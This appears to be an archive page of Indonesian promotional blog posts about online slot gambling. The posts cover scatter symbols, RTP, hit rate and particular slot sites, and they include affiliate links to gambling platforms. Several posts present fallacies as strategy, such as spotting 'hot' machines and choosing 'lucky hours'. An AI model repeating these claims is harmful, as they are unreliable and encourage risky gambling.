<p><span style="font-weight: 400;">Efek pengganda ini menjadi daya tarik utama karena mampu mengubah kemenangan kecil menjadi hasil yang signifikan. Tidak heran jika banyak pemain mengincar scatter hitam sebagai kunci untuk meraih hasil maksimal dalam waktu singkat. </span></p>
<ul>
<li><strong>Scatter Hitam dan Hubungannya dengan Simbol Wild </strong></li>
</ul>
<p><span style="font-weight: 400;">Dalam mekanisme permainan tertentu, scatter hitam juga berfungsi sebagai pendukung kemunculan simbol wild. Simbol wild dikenal sebagai simbol fleksibel yang dapat menggantikan simbol lain untuk membentuk kombinasi kemenangan. </span></p>
<p><span style="font-weight: 400;">Ketika scatter hitam aktif, peluang munculnya wild biasanya meningkat, terutama selama sesi free spins. </span><span style="font-weight: 400;">Kombinasi antara scatter hitam dan simbol wild menciptakan peluang terbentuknya pola kemenangan yang lebih sering. Hal inilah yang membuat permainan terasa lebih hidup dan penuh kejutan bagi pemain. </span></p>
<ul>
<li><strong>Pentingnya Memahami Fungsi Scatter Hitam bagi Pemain </strong></li>
</ul>
<p><span style="font-weight: 400;">Bagi pemain pemula, memahami fungsi scatter hitam sangat penting sebelum terjun lebih jauh ke permainan slot online. Pengetahuan ini membantu pemain bermain dengan ekspektasi yang lebih realistis dan strategi yang lebih terarah. </span></p>
<p><span style="font-weight: 400;">Scatter hitam bukan sekadar simbol visual, melainkan bagian dari sistem permainan yang dirancang untuk meningkatkan intensitas dan potensi hadiah. </span><span style="font-weight: 400;">Dengan memahami kapan dan bagaimana scatter hitam bekerja, pemain dapat menikmati permainan secara lebih optimal tanpa hanya mengandalkan keberuntungan semata. </span></p>
<p><span style="font-weight: 400;">Scatter hitam merupakan salah satu fitur penting dalam game judi slot online gacor yang memiliki banyak fungsi strategis. Mulai dari memicu free spins, meningkatkan pengganda kemenangan, hingga mendukung kemunculan simbol wild, semuanya berperan dalam memperbesar peluang hasil positif bagi pemain. </span></p>
<p><span style="font-weight: 400;">Memahami cara kerja scatter hitam akan membantu pemain, terutama pemula, untuk lebih siap dan cerdas dalam bermain. Dengan pendekatan yang tepat dan pemahaman fitur yang baik, pengalaman bermain slot online bisa menjadi lebih seru, terarah, dan tentunya lebih maksimal.</span></p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-395 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Kenali Daya Tarik Permainan Judi Slot Online Resmi Wild West Gold" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-06T09:09:57+07:00">Dec 06 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/judi-slot-online-wild-west-gold/">Kenali Daya Tarik Permainan Judi Slot Online Resmi Wild West Gold</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/judi-slot-online-wild-west-gold/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/12/45hidden-kingdom-0260u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/12/45hidden-kingdom-0260u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/12/45hidden-kingdom-0260u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/12/45hidden-kingdom-0260u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Wild West Gold adalah salah satu game judi slot online resmi <span style="color: #33cccc;"><a style="color: #33cccc;" href="https://jaguar33now.store">jaguar33 heylink</a></span> yang sering direkomendasikan untuk pemain baru maupun pemain berpengalaman. Slot ini bukan hanya seru dimainkan, tetapi juga menghadirkan banyak keuntungan berkat fitur-fitur bonus dan mekanisme permainannya yang ramah pemain. Dengan nuansa koboi ala era Wild West dan gameplay yang stabil, game ini menjadi salah satu slot populer yang tidak pernah sepi pemain. </span></p>
<h2><strong>Mengapa Wild West Gold Sangat Menarik untuk Dimainkan? </strong></h2>
<p><span style="font-weight: 400;">Wild West Gold dikembangkan oleh provider ternama Pragmatic Play, yang dikenal selalu menghadirkan game berkualitas tinggi dengan visual memukau. Dari segi tampilan, game ini langsung menarik perhatian berkat grafis detail, karakter khas era koboi, dan suasana gurun yang otentik.</span></p>
<p><span style="font-weight: 400;"> Perpaduan desain visual dan efek suara khas barat membuat pengalaman bermain terasa jauh lebih hidup. Bagi pemain baru, mengenal karakteristik game ini lebih dalam sangat penting sebelum memutuskan bermain secara rutin. </span></p>
<p><span style="font-weight: 400;">Slot ini memiliki daya tarik yang kuat, bukan hanya dari tampilannya, tetapi juga dari fitur bonus, nilai RTP tinggi, serta mekanisme permainan yang mudah dipahami. Berikut ini beberapa pesona yang membuat Wild West Gold digemari banyak bettor. </span></p>
<ul>
<li><strong>Tema Koboi Populer dengan Desain Visual Menarik </strong></li>
</ul>
<p><span style="font-weight: 400;">Wild West Gold mengusung tema koboi klasik yang sangat dekat dengan nuansa peradaban Barat pada masa lalu. Latar belakang permainan menampilkan gurun luas, deretan bangunan kayu, serta pemandangan gunung di kejauhan yang membuat game terasa autentik.</span></p>
<p><span style="font-weight: 400;"> Simbol-simbol yang muncul di gulungan juga sangat khas, mulai dari sheriff, pistol, topi koboi, emas batangan, hingga karakter pria dan wanita ala Wild West. </span><span style="font-weight: 400;">Tema yang kuat dan visual yang rapi membuat pemain betah berputar tanpa merasa bosan. Game ini tidak hanya memberikan hiburan, tapi juga membangun atmosfer yang membawa pemain langsung masuk ke dunia koboi. </span></p>
<ul>
<li><strong>Mekanisme Permainan yang Sederhana dan Mudah Dipahami </strong></li>
</ul>
<p><span style="font-weight: 400;">Salah satu alasan Wild West Gold cocok untuk pemula adalah mekanisme permainannya yang simpel. Game ini memiliki format gulungan standar dengan cara bermain yang mudah dipelajari. </span><span style="font-weight: 400;">Pemain hanya perlu menentukan jumlah taruhan, lalu memutar gulungan untuk mencari kombinasi simbol yang cocok. </span></p>
<p><span style="font-weight: 400;">Kombinasi simbol yang tepat akan menghasilkan kemenangan sesuai tabel pembayaran. </span><span style="font-weight: 400;">Dengan pola permainan yang tidak rumit, pemain bisa menikmati game ini tanpa perlu memikirkan strategi yang kompleks. Kemenangan bisa terjadi kapan saja selama simbol-simbol tertentu muncul dalam kombinasi yang benar. </span></p>
<ul>
<li><strong>Fitur Khusus yang Meningkatkan Peluang Menang </strong></li>
</ul>
<p><span style="font-weight: 400;">Wild West Gold menghadirkan berbagai fitur bonus unggulan untuk meningkatkan peluang menang pemain. Simbol Wild adalah salah satu fitur penting yang berfungsi menggantikan simbol lain untuk memudahkan terbentuknya kombinasi kemenangan. </span></p>
<p><span style="font-weight: 400;">Fitur Wild di game ini tidak hanya sekedar pengganti simbol, tetapi juga bisa muncul dengan multiplier atau pengganda kemenangan tertentu. Selama mode bonus atau free spin berlangsung, kesempatan memperoleh Wild dengan multiplier tinggi semakin besar. Kombinasi Wild yang banyak sering kali menjadi penentu kemenangan besar. </span></p>
<ul>
<li><strong>RTP Tinggi dan Volatilitas yang Menguntungkan </strong></li>
</ul>
<p><span style="font-weight: 400;">Salah satu alasan Wild West Gold menjadi slot favorit adalah nilai RTP-nya yang tinggi, yaitu sekitar 96,51%. Angka ini menunjukkan bahwa peluang pemain untuk menang dalam jangka panjang cukup kompetitif. </span></p>
<p><span style="font-weight: 400;">Volatilitas permainan tergolong sedang hingga tinggi, artinya kemenangan bisa terjadi secara stabil dengan peluang jackpot besar yang masih realistis. </span><span style="font-weight: 400;">Dengan keseimbangan antara volatilitas dan RTP, Wild West Gold memberi pemain kesempatan untuk mendapatkan kemenangan reguler sekaligus peluang meraih hadiah besar jika beruntung. </span></p>
<ul>
<li><strong>Wild West Gold Layak Jadi Slot Andalan Bettor </strong></li>
</ul>
<p><span style="font-weight: 400;">Dengan desain visual menarik, mekanisme permainan yang mudah dimengerti, fitur Wild yang kuat, serta nilai RTP tinggi, tidak heran Wild West Gold menjadi salah satu pilihan slot paling digemari. </span></p>
<p><span style="font-weight: 400;">Game ini cocok untuk pemain yang ingin hiburan ringan namun tetap berpeluang mendapat kemenangan besar. </span><span style="font-weight: 400;">Jika Anda mencari slot bertema koboi dengan sensasi bermain yang intens sekaligus menguntungkan, Wild West Gold adalah pilihan yang sangat layak dipertimbangkan.</span></p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-388 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Memahami Faktor Penentu Kemenangan di Situs Slot Online" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-11-12T15:34:46+07:00">Nov 12 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/memahami-faktor-situs-slot-online/">Memahami Faktor Penentu Kemenangan di Situs Slot Online</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/memahami-faktor-situs-slot-online/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/11/45bank-job-0910u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/11/45bank-job-0910u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/11/45bank-job-0910u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/11/45bank-job-0910u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Masih banyak pemain yang menganggap hasil dari permainan slot hanya bergantung pada keberuntungan. Padahal, di balik tampilan visual dan fitur-fitur menarik dalam game, terdapat satu indikator penting yang kerap diabaikan oleh kebanyakan pemain yaitu frekuensi kemenangan atau hit rate. </span></p>
<p><span style="font-weight: 400;">Faktor ini sebetulnya menjadi salah satu komponen penting dalam menentukan apakah sebuah slot cocok dimainkan untuk menjaga kestabilan saldo dan memberi pengalaman bermain yang memuaskan. </span></p>
<h2><strong>Apa Itu Frekuensi Hit dan Mengapa Penting? </strong></h2>
<p><span style="font-weight: 400;">Frekuensi hit menggambarkan seberapa sering sebuah mesin slot <span style="color: #ff0000;"><span style="color: #33cccc;"><a style="color: #33cccc;" href="https://bit.ly/m/Jaguar33">jaguar33</a></span> </span>memberikan kemenangan, bukan soal nilai hadiahnya, tapi lebih ke seberapa konsisten kemenangan itu muncul dalam sesi permainan. </span>Misalnya, jika sebuah permainan memiliki hit rate sebesar tiga puluh persen, artinya dari seratus kali putaran, kamu bisa mendapatkan kemenangan di sekitar tiga puluh kali.</p>
<p><span style="font-weight: 400;">Meskipun jumlah kemenangannya bisa saja kecil, pengalaman menang yang konsisten mampu memberikan rasa puas, membuat pemain bertahan lebih lama dalam permainan, dan menjaga pengeluaran tetap terkontrol. </span></p>
<ul>
<li><strong>Perbedaan Hit Rate, RTP, dan Volatilitas </strong></li>
</ul>
<p><span style="font-weight: 400;">Seringkali, pemain awam mencampuradukkan istilah frekuensi hit dengan RTP atau volatilitas. Padahal ketiganya adalah hal berbeda. RTP atau Return to Player lebih mengarah pada rata-rata pengembalian uang ke pemain dalam jangka panjang. </span><span style="font-weight: 400;">Semakin tinggi nilai RTP, maka peluang pengembalian dana ke pemain juga lebih besar dalam periode waktu tertentu. </span></p>
<p><span style="font-weight: 400;">Sedangkan volatilitas menggambarkan tingkat resiko permainan, apakah sebuah slot cenderung memberikan kemenangan besar tapi jarang, atau hadiah kecil secara konsisten. </span>Hit rate fokus pada seberapa sering kemenangan terjadi, bukan pada besar kecilnya hadiah. Kombinasi pemahaman ketiga istilah ini bisa membentuk strategi bermain yang lebih solid dan tidak asal-asalan.</p>
<ul>
<li><strong>Cara Menentukan Slot dengan Frekuensi Menang Stabil </strong></li>
</ul>
<p><span style="font-weight: 400;">Untuk menemukan game yang punya performa stabil dari sisi hit rate, kamu bisa mulai dengan mencari data resmi dari penyedia game. Provider besar seperti Pragmatic Play, PG Soft, atau Habanero biasanya menyertakan detail statistik termasuk nilai RTP dan estimasi frekuensi hit. </span></p>
<p><span style="font-weight: 400;">Langkah berikutnya adalah dengan mencoba versi demo dari slot yang kamu incar. Putar antara seratus sampai dua ratus kali dan amati seberapa sering kamu menang. Apakah ada fitur wild yang sering aktif, bonus kecil yang muncul berulang, atau simbol scatter yang sering menghampiri? </span><span style="font-weight: 400;">Semua ini bisa menjadi sinyal bahwa game tersebut dirancang untuk memberikan kemenangan kecil secara rutin. </span></p>
<p><span style="font-weight: 400;">Kamu juga bisa memperluas referensi lewat forum komunitas seperti Reddit, Discord, atau situs review seperti AskGamblers. Banyak pemain aktif membagikan hasil pengujian real-time mereka secara terbuka, dan ini bisa menjadi masukan penting sebelum kamu bermain dengan uang asli. </span></p>
<ul>
<li><strong>Manfaat Memilih Slot dengan Hit Rate Tinggi </strong></li>
</ul>
<p><span style="font-weight: 400;">Slot dengan frekuensi menang yang tinggi biasanya cocok bagi pemain yang lebih mengutamakan kestabilan daripada mengejar jackpot besar. Sensasi menang secara berkala akan mengurangi rasa frustrasi, apalagi ketika kamu bermain dalam waktu panjang atau sedang mengejar target tertentu seperti menyelesaikan misi harian atau memenuhi syarat bonus rollingan. </span></p>
<p><span style="font-weight: 400;">Selain itu, hit rate tinggi juga memungkinkan pemain melakukan manajemen modal yang lebih baik. Saldo tidak akan cepat habis, dan kamu bisa menyesuaikan ritme permainan sesuai gaya main. Sangat ideal bagi pemain yang ingin menjaga kontrol emosi dan tidak ingin mengambil resiko besar secara instan. </span></p>
<p><span style="font-weight: 400;">Namun tentu saja, permainan jenis ini tidak dirancang untuk mereka yang haus akan kemenangan besar dalam sekali klik. Slot ber-hit rate tinggi biasanya memiliki pola hadiah yang konsisten tapi nilainya kecil, sehingga butuh kesabaran dan ritme bermain yang santai. </span></p>
<h3><strong>Bermain Slot dengan Strategi, Bukan Sekadar Hoki </strong></h3>
<p><span style="font-weight: 400;">Dengan memahami pentingnya frekuensi hit, kamu bisa menyusun strategi bermain yang jauh lebih bijak. Bukan hanya soal mencari slot yang kelihatan menarik secara visual, tetapi juga menilai performa game berdasarkan data nyata. </span></p>
<p><span style="font-weight: 400;">Slot jaguar33 dengan hit rate tinggi bukan jaminan langsung menang besar, tapi bisa jadi pilihan terbaik untuk kamu yang ingin bermain aman, menjaga emosi, dan menikmati pengalaman bermain secara berkelanjutan tanpa stres berlebihan. </span><span style="font-weight: 400;">Kalau kamu ingin bertahan lama di dunia slot, maka bijak memilih game dengan frekuensi menang yang stabil adalah salah satu kunci suksesnya.</span></p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-383 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Potensi Kemenangan di Situs Judi Slot Mustang303" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-10-25T09:52:21+07:00">Oct 25 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/potensi-kemenangan-situs-judi-slot/">Potensi Kemenangan di Situs Judi Slot Mustang303</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/potensi-kemenangan-situs-judi-slot/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/10/45huhu-fighting-1350u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/10/45huhu-fighting-1350u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/10/45huhu-fighting-1350u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/10/45huhu-fighting-1350u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p>Bagi penggemar permainan daring, meraih kemenangan besar di dunia slot online tentu menjadi impian utama. Setiap putaran membawa peluang baru, dan dengan strategi yang tepat, potensi untuk mendapatkan hasil luar biasa selalu terbuka lebar. Salah satu platform yang dikenal konsisten memberikan peluang kemenangan tinggi adalah Mustang303.</p>
<p>Situs judi slot online resmi terpercaya 2025 yang sudah diakui banyak bettor profesional berkat sistem fair play, bonus besar, dan fitur permainan yang terus diperbarui. Kalau kamu ingin tahu bagaimana cara memaksimalkan peluang menang di situs slot online seperti Mustang303, berikut ini panduan lengkap yang bisa langsung kamu terapkan.</p>
<h2><strong>Potensi Kemenangan Judi Slot Mustang303</strong></h2>
<ul>
<li><strong>Rutin Berlatih dan Pahami Pola Permainan</strong></li>
</ul>
<p>Kunci utama untuk meningkatkan kemampuan bermain slot adalah konsistensi dan pengalaman langsung. Semakin sering kamu bermain, semakin paham kamu dengan ritme dan pola mesin slot tertentu. Mustang303 menyediakan mode demo gratis di hampir semua game, yang bisa kamu gunakan untuk latihan tanpa harus mengeluarkan modal.</p>
<p>Dengan rutin mencoba berbagai jenis game dari provider ternama seperti Pragmatic Play, PG Soft, dan Habanero, kamu akan lebih mudah mengenali kapan mesin sedang “gacor” dan kapan sebaiknya berhenti bermain. Strategi kecil seperti ini sering jadi pembeda antara pemain biasa dan pemain profesional.</p>
<ul>
<li><strong>Kuasai Mekanisme dan Strategi Tiap Provider</strong></li>
</ul>
<p>Setiap provider slot punya karakteristik dan mekanisme unik. Contohnya, game Pragmatic Play cenderung menonjolkan fitur Free Spin dan Multiplier, sementara Habanero lebih fokus pada RTP stabil dan durasi permainan panjang. Pemain Mustang303 yang sukses biasanya tidak hanya bergantung pada keberuntungan, tapi juga memahami pola RTP (Return to Player) dan volatilitas game yang mereka mainkan.</p>
<p>RTP tinggi menandakan peluang menang lebih besar, sedangkan volatilitas rendah memberi hasil kemenangan lebih sering walau dengan nilai lebih kecil. Kamu bisa mempelajari strategi ini lewat panduan Mustang303 yang disediakan di menu “Tips &amp; Pola Gacor Harian”.</p>
<ul>
<li><strong>Kelola Modal dengan Cerdas dan Disiplin</strong></li>
</ul>
<p>Mustang303 selalu menekankan pentingnya manajemen saldo sebagai pondasi utama dalam bermain slot. Jangan habiskan semua modal dalam satu sesi permainan. Gunakan sistem pembagian seperti 30% untuk taruhan utama, 50% untuk eksplorasi game baru, dan sisanya sebagai dana cadangan jika sedang “bad run”.</p>
<p>Selain itu, manfaatkan bonus deposit dan cashback mingguan yang diberikan Mustang303 untuk memperpanjang waktu bermainmu tanpa menambah modal pribadi. Banyak pemain sukses justru meraih kemenangan besar dari saldo bonus yang mereka manfaatkan dengan sabar.</p>
<ul>
<li><strong>Tingkatkan Skill Melalui Komunitas Mustang303</strong></li>
</ul>
<p>Bergabung di komunitas resmi Mustang303 bisa jadi cara cepat meningkatkan kemampuan bermain. Di sana, para bettor sering berbagi pola kemenangan terkini, rekomendasi game dengan RTP tinggi, hingga analisis peluang jackpot mingguan.</p>
<p>Selain itu, Mustang303 juga rutin mengadakan event edukasi online seperti kelas strategi slot, pembahasan game terbaru, dan update trend provider. Dengan ikut aktif didalamnya, kamu bisa terus berkembang dan mendapatkan insight langsung dari pemain berpengalaman.</p>
<ul>
<li><strong>Fokus, Tenang, dan Bermain dengan Timing yang Tepat</strong></li>
</ul>
<p>Kesalahan umum pemain pemula adalah terburu-buru atau bermain saat emosional. Slot online membutuhkan ketenangan dan fokus tinggi untuk membaca situasi permainan. Pemain Mustang303 yang berpengalaman biasanya punya “jam hoki” masing-masing waktu tertentu di mana peluang menang terasa lebih besar berdasarkan histori permainan mereka.</p>
<p>Dengan memanfaatkan fitur riwayat permainan Mustang303, kamu bisa menganalisis sendiri kapan waktu terbaik untuk bermain dan kapan sebaiknya berhenti. Potensi kemenangan besar di dunia slot online sangat mungkin diraih asal kamu bermain di situs yang benar-benar terpercaya.</p>
<p>Mustang303 hadir bukan hanya sebagai platform hiburan, tapi juga tempat bagi pemain untuk berkembang, belajar strategi, dan memaksimalkan peluang menang melalui sistem yang adil dan modern.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-370 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Kesalahan Umum Pemula Saat Bermain di Situs Slot Gacor Maxwin Gampang Menang" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-10-11T10:52:18+07:00">Oct 11 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/kesalahan-pemula-saat-bermain-slot/">Kesalahan Umum Pemula Saat Bermain di Situs Slot Gacor Maxwin Gampang Menang</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/kesalahan-pemula-saat-bermain-slot/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/10/45diamond-fiesta-0180u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/10/45diamond-fiesta-0180u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/10/45diamond-fiesta-0180u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/10/45diamond-fiesta-0180u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Popularitas permainan slot online semakin meningkat pesat dalam beberapa tahun terakhir. Bukan hanya karena kemudahan cara bermainnya, tetapi juga karena peluang kemenangan yang menjanjikan. </span><span style="font-weight: 400;">Situs-situs seperti Situs Slot Gacor Maxwin Gampang Menang <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://bit.ly/m/IDN33">IDN33</a></span> menjadi pilihan utama banyak pemain karena menawarkan RTP tinggi, fitur menarik, dan sistem yang transparan. </span></p>
<p><span style="font-weight: 400;">Namun, dibalik kemudahan dan potensi keuntungan besar, banyak pemain pemula justru sering mengalami kekalahan. </span>Bukan karena keberuntungan semata, melainkan karena melakukan kesalahan dasar yang sebenarnya bisa dihindari. Agar tidak terjebak kesalahan yang sama, berikut beberapa hal penting yang perlu diperhatikan sebelum bermain.</p>
<h2><strong>Kesalahan Umum Pemula Saat Bermain Situs Slot</strong></h2>
<ul>
<li><strong>Tidak Memperhatikan Nilai RTP </strong></li>
</ul>
<p><span style="font-weight: 400;">Salah satu kesalahan paling umum di kalangan pemula adalah mengabaikan RTP (Return to Player). Nilai RTP menunjukkan seberapa besar persentase kemenangan yang akan dikembalikan kepada pemain dalam jangka panjang. </span><span style="font-weight: 400;">Misalnya, slot dengan RTP 98% berarti dari setiap 100 koin yang dipertaruhkan, sekitar 98 koin akan kembali ke pemain. </span><span style="font-weight: 400;">Sayangnya, banyak pemain baru asal memilih permainan tanpa melihat informasi RTP. </span></p>
<p><span style="font-weight: 400;">Padahal, semakin tinggi nilainya, semakin besar peluang menang yang bisa diperoleh. Situs slot gacor resmi biasanya menampilkan daftar slot dengan RTP tertinggi secara real-time, sehingga pemain bisa memilih game paling menguntungkan. </span><span style="font-weight: 400;">Sebelum bermain, pastikan Anda mengetahui nilai RTP dari setiap permainan yang dipilih. Ini adalah langkah sederhana namun sangat berpengaruh terhadap peluang kemenangan. </span></p>
<ul>
<li><strong>Memulai dengan Taruhan Besar </strong></li>
</ul>
<p><span style="font-weight: 400;">Rasa percaya diri yang berlebihan sering kali menjadi bumerang bagi pemain pemula. Banyak yang langsung bermain dengan taruhan besar karena berharap mendapatkan jackpot cepat. Padahal, strategi seperti ini justru berisiko tinggi, terutama jika belum memahami pola permainan slot tersebut. </span><span style="font-weight: 400;">Mulailah dengan taruhan kecil terlebih dahulu. </span></p>
<p><span style="font-weight: 400;">Gunakan beberapa putaran awal untuk mengamati ritme permainan, kapan fitur bonus muncul, dan bagaimana pola simbolnya. Dengan cara ini, Anda bisa membaca situasi sebelum memutuskan menaikkan taruhan secara bertahap. </span><span style="font-weight: 400;">Mengelola saldo dengan bijak juga sangat penting. Jangan habiskan seluruh modal dalam satu sesi permainan karena peluang menang di slot bersifat jangka panjang. </span></p>
<ul>
<li><strong>Tidak Mengenali Jenis Volatilitas Slot </strong></li>
</ul>
<p><span style="font-weight: 400;">Setiap permainan slot memiliki tingkat volatilitas yang berbeda rendah, sedang, dan tinggi. Pemain pemula sering kali tidak memahami perbedaan ini dan memilih game secara acak. </span><span>Akibatnya, mereka kecewa karena merasa permainan tidak sesuai ekspektasi. </span></p>
<p><span>Slot volatilitas tinggi seperti Gates of Olympus atau Starlight Princess memiliki potensi kemenangan besar, tetapi hasilnya jarang muncul. </span><span style="font-weight: 400;">Sementara itu, slot volatilitas rendah memberikan kemenangan kecil namun lebih sering. Untuk pemula, disarankan memilih slot volatilitas sedang agar masih bisa menikmati kemenangan stabil tanpa tekanan besar. </span></p>
<ul>
<li><strong>Terlalu Mengandalkan Fitur Auto Spin </strong></li>
</ul>
<p><span style="font-weight: 400;">Fitur auto spin memang praktis karena memungkinkan permainan berjalan otomatis tanpa menekan tombol berulang. Namun, terlalu bergantung pada fitur ini tanpa pengawasan bisa membuat saldo cepat habis. </span><span style="font-weight: 400;">Gunakan auto spin dengan batasan. Misalnya, lakukan hanya untuk 10–20 putaran, lalu periksa hasilnya.</span></p>
<p><span style="font-weight: 400;"> Jika tidak ada peningkatan signifikan, hentikan sejenak dan ubah strategi. </span><span style="font-weight: 400;">Bermain aktif lebih disarankan karena Anda bisa menyesuaikan taruhan sesuai kondisi permainan. </span><span style="font-weight: 400;">Bermain di Situs Slot Gacor Maxwin Gampang Menang memang memberikan peluang besar untuk meraih kemenangan, tetapi strategi dan pemahaman tetap menjadi faktor utama. </span></p>
<p><span style="font-weight: 400;">Kesalahan seperti tidak memperhatikan RTP, bermain terlalu agresif, salah memilih volatilitas, atau bergantung pada auto spin bisa membuat modal cepat habis. </span><span style="font-weight: 400;">Pemain cerdas tahu kapan harus bermain, kapan berhenti, dan bagaimana membaca pola permainan. Dengan memahami dasar-dasar ini, Anda bisa menikmati slot online secara lebih aman, menyenangkan, dan tentu saja lebih menguntungkan.</span></p>
